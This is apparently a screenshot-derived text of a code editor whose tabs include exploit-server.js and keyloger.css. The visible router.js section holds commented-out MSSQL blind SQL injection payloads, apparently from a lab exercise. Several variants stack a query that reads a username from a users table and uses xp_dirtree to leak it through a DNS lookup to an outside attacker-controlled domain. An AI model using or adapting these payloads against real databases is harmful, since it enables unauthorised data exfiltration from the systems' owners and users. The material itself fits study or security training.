 ode
JS router.js × .gitignore # keyloger.css styles JS test.js JS exploit-server.js JS http-serv
routes > JS router.js > ...
115 })
116
117
118
119 //----------------------------------------------------------------------
120 //MSSQL
121 /*
122 03tqij9ohphk04x7%27%3B
123 declare @p varchar(1024)%3B
124 set @p=(SELECT user_name FROM users WHERE user_id = 2)%3B
125 exec('master..xp_dirtree %22//'+@p+'.foo.arrdub.net/a%22')%3B--
126
127 03tqij9ohphk04x7%27%3BSELECT user_name FROM users WHERE user_id = 1%3B-
128 ';
129 declare @p varchar(1024);
130 set @p=(SELECT user_name FROM users WHERE user_id=2);
131 exec('master..xp_dirtree"//'+@p+'.foo.arrdub.net/a"');--
132
133 SELECT user_id FROM blind_users WHERE TrackingID = '03tqij9ohphk04x7';
134 declare @p varchar(1024);
135 set @p=(SELECT user_name FROM users WHERE user_id = 2);
136 exec('master..xp_dirtree "//'+@p+'.foo.arrdub.net/a"');--';
137